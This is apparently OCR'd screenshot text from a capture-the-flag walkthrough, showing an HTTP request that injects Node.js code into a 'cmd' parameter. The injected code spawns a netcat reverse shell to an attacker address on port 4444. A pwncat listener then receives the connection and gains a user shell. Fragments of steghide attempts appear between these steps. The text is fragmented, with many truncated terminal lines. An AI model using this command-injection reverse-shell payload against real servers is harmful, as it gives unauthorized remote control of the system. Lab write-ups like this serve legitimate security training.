 Pretty Raw Hex \n
Pretty Raw Hex Render \n
Inspector
1 POST /api/items?cmd=
require("child_process").exec('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+
2>%261|nc+10.10.155.187+4444+>/tmp/f') HTTP/1.1
2 Host: 10.10.56.22
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.56.22
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.56.22/api/items
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: token=value
14 Connection: close
15
16
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 04 Sep 2023 01:20:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]
Search... 0 matches
Search... 0 matches
Done
270 bytes | 562 mil
DECIMAL HEXA
0 0x0
root@ip-10-10-155-
Enter passphrase:
steghide: could no
root@ip-10-10-155-
DECIMAL HEXA
0x0
root@ip-10-10-155-
root@ip-10-10-155-
Enter passphrase:
steghide: could no
root@ip-10-10-155-
total 108
drwxr-xr-x 2 root
drwxr-xr-x 45 root
-rw-r--r-- 1 root
root@ip-10-10-155-
glitch.jpg
root@ip-10-10-155-
glitch.jpg
root@ip-10-10-155-
-rw-r--r-- 1 root
root@ip-10-10-155-
-rw-r--r-- 1 root root 99K Jan 3 2021 glitch.jpg
root@ip-10-10-155-187:~/glitch# pwncat-cs :4444
/usr/local/lib/python3.9/dist-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
Welcome to pwncat 🐈!
received connection from 10.10.56.22:58840
10.10.56.22:58840: registered new host w/ db
(local) pwncat$
(remote) user@ubuntu:/var/web$ id
uid=1000(user) gid=1000(user) groups=1000(user),30(dip),46(plugdev)